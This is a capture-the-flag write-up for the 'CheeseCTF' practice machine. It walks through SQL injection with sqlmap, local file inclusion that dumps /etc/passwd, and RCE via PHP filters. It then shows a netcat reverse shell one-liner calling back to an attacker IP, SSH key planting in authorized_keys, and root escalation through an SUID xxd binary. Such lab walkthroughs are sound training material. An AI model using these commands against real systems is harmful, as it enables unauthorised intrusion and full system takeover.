[EASY] CheeseCTF
Enumeration
Let’s start by running a basic nmap scan to check for open ports in the machine.
nmap cheesectf.thm


Nmap shows a lot of open ports, so it seems sensible to try to access a potential web server.

We can test the HTTP form on the login.php endpoint by trying to look for a SQL injection.
Exploitation
SQL injection via SQLMap

After checking the POST request sent to login.php (from our Network tab in our web browser), we can see that the login data is sent to /login.php via two POST parameters called username and password. We should definitely check out SQLMap to test for SQL injection in these parameters:
sqlmap -u http://cheesectf.thm --data "username=1&password=1"

As can be seen above, SQLMap shows that the POST parameter ‘username’ is vulnerable to a time-based SQL injection. Also, upon trying this injection SQLMap gets a 302 redirection to a new endpoint. Let’s copy this URL to our web browser.
Elevating LFI to RCE using PHP filters
Now that we’re in the /secret-script.php endpoint, we can test the ‘file’ GET parameter for an LFI vulnerability. This way, we can actually dump /etc/passwd.
http://cheesectf.thm/secret-script.php?file=/etc/password
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
comte:x:1000:1000:comte:/home/comte:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:114:119:MySQL Server,,,:/nonexistent:/bin/false

After trying to access other files such as Apache’s access.log in order to test for log poisoning, I wasn’t successful. This is when I decided to elevate to RCE using PHP filters. I found this URL that contained a Python script that was certainly useful:
After modifying the script we get a successful Proof of Concept:
Now that our RCE vulnerability seems exploitable, let’s run a NetCat listener in our local machine and attempt to get a reverse shell:
nc -lvnp 2509 # on the attacker
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.9.0.5 2509 >/tmp/f # on the script
Post-Exploitation

We have successfully exploited the machine, so now we can stabilize our shell (optional) and do some reconnaissance looking for privilege escalation vectors.
Nothing seems especially suspicious, so let’s get LinPeas into the machine and run it:
After running LinPeas, there are two things we should definitely check out:

We’re allowed to write to /etc/systemd/exploit.timer, although for now there is nothing we can do.
We have write privileges on Comte’s authorized keys (/home/comte/.ssh/authorized_keys), so we can generate a pair of SSH keys and login as Comte.
Escalating to the comte user - generating SSH keys
To generate our keys:
ssh keygen -t rsa
Now, let’s save the public key in Comte’s authorized keys:
cat id_rsa.pub > /home/comte/.ssh/authorized_keys
Now let’s copy our SSH private key to our local machine, give it the approppriate permissions and use it to login via SSH:
chmod 400 id_rsa
ssh -i id_rsa comte@cheesectf.thm
Escalating to the root user - abusing badly configured services
Now we’re Comte! Let’s get the user flag and check what we can run as sudo:

Curiously enough, we have write privileges to exploit.timer. Attempting to use sudo to run the exploit.timer service throws an error:

After using cat to check out exploit.service, we can see that what the service does is copy /usr/bin/xxd to the opt directory and make it an SUID binary, something we can definitely exploit in the near future.
But for now, after using cat on the exploit.timer file, we can see that the OnBootSec option has no value, probably why it’s throwing an error:
[Unit]
Description=Exploit Timer
[Timer]
OnBootSec=
[Install]
WantedBy=timers.target
Thankfully this error is fixed by setting OnBootSec=0, so now if we restart the daemon and go to the opt directory, we can see a new SUID binary.
Escalating to the root user - abusing badly configured services

After checking out GTFObins, we can see that xxd as an SUID binary allows us to get both read and write privileges over all root-owned files. We have two options
Either guessing that the flag is in /root/root.txt and reading it right away.
Or generating a pair of SSH keys and saving the public key to /root/.ssh/authorized_keys, allowing us to log in as root via SSH (as we did before with the Comte user).
I’ll do the second option, as the purpose of boot2root is to actually root the machine, rather than just grabbing the root flag.
cat /home/comte/.ssh/authorized_keys | /opt/xxd | /opt/xxd -r - /root/.ssh/authorized_keys
Now, let’s log in as root:
ssh -i id_rsa root@cheesectf.thm
We can now grab the root flag and so we have rooted this machine!